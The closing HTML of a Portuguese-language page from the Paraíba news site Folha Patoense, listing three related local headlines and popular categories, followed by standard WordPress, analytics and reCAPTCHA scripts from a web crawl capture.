tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/juri-popular-de-dois-acusados-pela-morte-de-ayla-evelly-e-marcado-para-ocorrer-em-fevereiro-em-patos-videos/"  rel="bookmark" class="td-image-wrap " title="Júri popular de dois acusados pela morte de Ayla Evelly é marcado para ocorrer em fevereiro, em Patos. Vídeos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/10/Ayla-Evelly-Felix-dos-Santos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/10/Ayla-Evelly-Felix-dos-Santos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/10/Ayla-Evelly-Felix-dos-Santos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Júri popular de dois acusados pela morte de Ayla Evelly é marcado para ocorrer em fevereiro, em Patos. Vídeos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/juri-popular-de-dois-acusados-pela-morte-de-ayla-evelly-e-marcado-para-ocorrer-em-fevereiro-em-patos-videos/"  rel="bookmark" title="Júri popular de dois acusados pela morte de Ayla Evelly é marcado para ocorrer em fevereiro, em Patos. Vídeos">Júri popular de dois acusados pela morte de Ayla Evelly é...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T07:44:01-03:00" >26/01/2026 ... 07:44h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/caso-joao-lima-defesa-do-cantor-se-pronuncia-apos-justica-decretar-prisao-por-agressao-a-mulher-surpreendidos/"  rel="bookmark" class="td-image-wrap " title="Caso João Lima: defesa do cantor se pronuncia após Justiça decretar prisão por agressão à mulher. &#8220;Surpreendidos&#8221;" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Joao-Lima-e-Raphaela-Brilhante-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Joao-Lima-e-Raphaela-Brilhante-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Joao-Lima-e-Raphaela-Brilhante-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Caso João Lima: defesa do cantor se pronuncia após Justiça decretar prisão por agressão à mulher. &#8220;Surpreendidos&#8221;" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/caso-joao-lima-defesa-do-cantor-se-pronuncia-apos-justica-decretar-prisao-por-agressao-a-mulher-surpreendidos/"  rel="bookmark" title="Caso João Lima: defesa do cantor se pronuncia após Justiça decretar prisão por agressão à mulher. &#8220;Surpreendidos&#8221;">Caso João Lima: defesa do cantor se pronuncia após Justiça decretar...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T07:35:51-03:00" >26/01/2026 ... 07:35h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/veja-quando-comecam-as-aulas-do-1o-semestre-de-2026-nas-instituicoes-publicas-de-ensino-superior-da-paraiba/"  rel="bookmark" class="td-image-wrap " title="Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/04/IFPB-Campus-Patos-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/04/IFPB-Campus-Patos-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2021/04/IFPB-Campus-Patos.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/veja-quando-comecam-as-aulas-do-1o-semestre-de-2026-nas-instituicoes-publicas-de-ensino-superior-da-paraiba/"  rel="bookmark" title="Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba">Veja quando começam as aulas do 1º semestre de 2026 nas...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T07:25:27-03:00" >26/01/2026 ... 07:25h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27357</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17678</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">12001</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7755</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5673</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3702</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2054</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6977545cb1edf
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"335634","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "335634" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[335634]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.587 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 08:47:40 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"335634":378}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jDCsNryNBOGqWI3qfbhZTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428065048');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>